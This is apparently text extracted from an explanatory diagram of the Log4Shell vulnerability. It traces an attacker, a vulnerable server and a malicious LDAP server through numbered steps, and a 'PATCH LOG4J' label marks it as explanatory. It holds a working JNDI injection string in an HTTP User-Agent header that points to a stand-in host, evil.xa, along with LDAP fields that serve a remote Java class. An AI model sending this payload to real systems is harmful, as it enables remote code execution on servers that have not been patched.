 GET /test HTTP/1.1
Host: victim.xa
User-Agent: ${jndi:ldap://evil.xa/x}
HTTP
“ ”
${jndi:ldap://evil.xa/x}
?
ldap://evil.xa/x
PATCH LOG4J
Attacker
Vulnerable Server
http://victim.xa
Vulnerable log4j
implementation
Malicious LDAP Server
ldap://evil.xa
1
2
LOG
3
4
5
public class Malicious implements Serializable {
...
static {
<malicious Java code>
}
....
}
!
dn:
javaClassName: Malicious
javaCodebase: http://evil.xa
javaSerializedData: <...>